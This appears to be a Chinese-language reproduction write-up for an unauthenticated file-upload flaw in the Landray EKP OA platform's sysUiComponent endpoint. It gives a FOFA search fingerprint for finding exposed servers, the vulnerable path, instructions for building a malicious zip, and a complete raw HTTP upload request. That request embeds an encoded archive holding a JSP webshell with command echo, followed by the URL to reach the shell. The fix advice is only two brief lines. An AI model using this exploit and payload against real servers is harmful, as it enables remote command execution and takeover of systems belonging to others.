0x01 产品简介

蓝凌核心产品EKP平台定位为新一代数字化生态OA平台,数字化向纵深发展,正加速构建产业互联网,对企业协作能力提出更高要求,蓝凌新一代生态型OA平台能够支撑办公数字化、管理智能化、应用平台化、组织生态化,赋能大中型组织更高效的内外协作与管理,支撑商业模式创新与转型发展。

0x02 漏洞概述

蓝凌OA sysUiComponent接口处存在任意文件上传漏洞,未经过身份认证的攻击者可通过构造压缩文件上传恶意后门文件,远程命令执行,获取服务器权限。

0x03 复现环境



FOFA:icon_hash="831854882"

0x04 漏洞复现



http://your-ip/sys/ui/sys_ui_component/sysUiComponent.do?method=upload

出现以上情况,证明漏洞可利用



出现以上情况,证明漏洞可利用

构造恶意压缩包(共两个文件,

component.ini和上传的文件

)

component.ini

文件内容,

id

值为上传后路径,

name

值为上传的文件名

id=2023

name=a.jsp

Exp

抓上传包,重放

POST /sys/ui/sys_ui_component/sysUiComponent.do?method=getThemeInfo&s_ajax=true HTTP/1.1

Host: your-ip

Referer: http://your-ip/sys/ui/sys_ui_component/sysUiComponent.do?method=upload

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0

Content-Type: multipart/form-data; boundary=---------------------------464806649190648233951964219

Cookie: your-Cookie

Accept-Encoding: gzip, deflate

X-Requested-With: XMLHttpRequest

Origin: http://your-ip

Accept: application/json, text/javascript, */*; q=0.01

Content-Length: 1722

-----------------------------464806649190648233951964219

Content-Disposition: form-data; name="file"; filename="a.zip"

Content-Type: application/x-zip-compressed

{{unquote("PK\x03\x04\x0a\x00\x00\x00\x00\x00\xe9\x94pW\xfe\xb0\xa6\xc5\x13\x00\x00\x00\x13\x00\x00\x00\x0d\x00\x00\x00component.iniid=2023\x0d\x0aname=a.jspPK\x03\x04\x14\x00\x00\x00\x08\x00J\x97pWi\x09\xca\x06\xbd\x00\x00\x00!\x01\x00\x00\x05\x00\x00\x00a.jspu\xcdM\x0f\xc1@\x10\x06\xe0\xbf26i2\x7b\xb0\x14\x07I\xb5w7\xe1\x28\x0e[F\xad\xb4\xab\xd6T\x89\xf8\xefv\x83\xe0\xe04\x1fy\xe7\x99I\x04f\x8b\"\x1e\x0c\x85\xa2c\xa3\xcb\x13:_\xe9\xc4\xaa \x9ei\xa7+br\x28\xeav#\xa4\x947\xd8\xeb\xb3V\xe6\xa0\xa6\xb6nx\xc1\x8et\x05\xc6B\x0a\xf3\xc6\xb2\xa9\x28\xdc\xbdZ\x94\x8a.\xb4\xfe#\xae\xab \x86\xe5\x17\x852\xf1\x1a\x83\xf6`7N \xbf2-W\x90\xfb\xd1R\xfb\x1c\x07\xfd\xd1x\x95\xc0\xa1aU;\x1fF1\xa9\x1de\xc2\x9f\xb6;S\x12\xa2N\x8dU\x9e\xdb`.e'\xed\xc6\xf2\xf6\x89\x97\x16\x03\xe5\xff\x19[\x84@\x02\xf7\x1f\xac\xf7\xd6\xee\x10e\x0fPK\x01\x02\x1f\x00\x0a\x00\x00\x00\x00\x00\xe9\x94pW\xfe\xb0\xa6\xc5\x13\x00\x00\x00\x13\x00\x00\x00\x0d\x00$\x00\x00\x00\x00\x00\x00\x00 \x00\x00\x00\x00\x00\x00\x00component.ini\x0a\x00 \x00\x00\x00\x00\x00\x01\x00\x18\x00\xac\xd0\xb4'y\x18\xda\x01C\x8dP\x28y\x18\xda\x01\xe9\xcc\xbf\x14y\x18\xda\x01PK\x01\x02\x1f\x00\x14\x00\x00\x00\x08\x00J\x97pWi\x09\xca\x06\xbd\x00\x00\x00!\x01\x00\x00\x05\x00$\x00\x00\x00\x00\x00\x00\x00 \x00\x00\x00>\x00\x00\x00a.jsp\x0a\x00 \x00\x00\x00\x00\x00\x01\x00\x18\x00<4\x17\xd0\x7b\x18\xda\x01<4\x17\xd0\x7b\x18\xda\x01\x03,\xea\x14\x7b\x18\xda\x01PK\x05\x06\x00\x00\x00\x00\x02\x00\x02\x00\xb6\x00\x00\x00\x1e\x01\x00\x00\x00\x00")}}

-----------------------------464806649190648233951964219--



验证url

http://your-ip/resource/ui-component/+id值+name值

PS:这里上传了一个带命令回显的马子

0x05 修复建议

关闭互联网暴露面,文件上传模块做好权限控制

升级至安全版本或打补丁

版权归原作者 OidBoy_G 所有, 如有侵权,请联系我们删除。